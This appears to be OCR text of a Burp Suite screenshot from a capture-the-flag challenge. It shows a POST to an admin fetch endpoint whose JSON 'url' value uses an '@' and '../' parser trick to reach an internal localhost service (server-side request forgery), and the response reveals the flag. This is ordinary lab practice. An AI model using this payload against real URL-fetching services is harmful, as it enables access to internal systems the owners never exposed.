 Request
Pretty Raw Hex
\n
1 POST /admin/fetch HTTP/1.1
2 Host: 103.163.139.198:54321
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 59
13
14 {
"url":
"http://127.0.0.1:1337\\@daffainfo
.com/../internal"
}
Response
Pretty Raw Hex Render
13 <title>
Admin Fetcher
</title>
14 </head>
15 <body>
16 <h1>
Admin Fetcher
</h1>
17
18 <form id="fetchForm">
19 URL: <input type="text" id="url" required />
<br>
20 <input type="submit" value="Fetch" />
21 </form>
22
23 <div id="result">
24
25 <h2>
Fetched Content:
</h2>
26 <pre>
Flag: IFEST13{a0526f70f53e2aa1d395ac02b7653498}
</pre>
27
28 </div>
29